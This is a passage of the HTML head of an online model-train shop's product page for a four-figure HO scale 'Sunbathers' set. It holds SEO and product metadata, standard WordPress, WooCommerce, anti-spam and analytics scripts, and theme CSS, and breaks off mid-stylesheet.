

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/sunbathers/
body_size: 33774
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"cfc9a3f4be","_rest_nonce":"19d8d68d79","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"cfc9a3f4be","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"309fed9683e83e5032f1b4ad10a4411e","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Sunbathers - e-Trains</title>
<meta name="description" content="HO - 1:87 Scale The Set &quot;Sunbathers&quot; contains 4 figures. Made in Vietnam Note - Model item, not a toy! Not suitable for children under 14 years."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/sunbathers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Sunbathers - e-Trains" />
<meta property="og:description" content="HO - 1:87 Scale The Set &quot;Sunbathers&quot; contains 4 figures. Made in Vietnam Note - Model item, not a toy! Not suitable for children under 14 years." />
<meta property="og:url" content="https://www.etrains.com.au/product/sunbathers/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2025-09-17T08:28:42+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/15851-2.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/15851-2.jpg" />
<meta property="og:image:width" content="850" />
<meta property="og:image:height" content="638" />
<meta property="og:image:alt" content="Sunbathers" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="24.95" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sunbathers - e-Trains" />
<meta name="twitter:description" content="HO - 1:87 Scale The Set &quot;Sunbathers&quot; contains 4 figures. Made in Vietnam Note - Model item, not a toy! Not suitable for children under 14 years." />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/15851-2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;24.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="6 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/15851-2.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/15851-2.jpg","width":"850","height":"638","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/sunbathers/#webpage","url":"https://www.etrains.com.au/product/sunbathers/","name":"Sunbathers - e-Trains","datePublished":"2024-12-02T17:24:56+08:00","dateModified":"2025-09-17T08:28:42+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/15851-2.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Sunbathers - e-Trains","description":"HO - 1:87 Scale The Set \"Sunbathers\" contains 4 figures. Made in Vietnam Note - Model item, not a toy! Not suitable for children under 14 years.","sku":"NOC15851","category":"Etrains","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/sunbathers/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.019"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"1.5"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"4.2"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/15851-2.jpg","height":"638","width":"850"}],"offers":{"@type":"Offer","price":"24.95","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/sunbathers/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"24.95","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/sunbathers/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/19784" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fsunbathers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fsunbathers%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 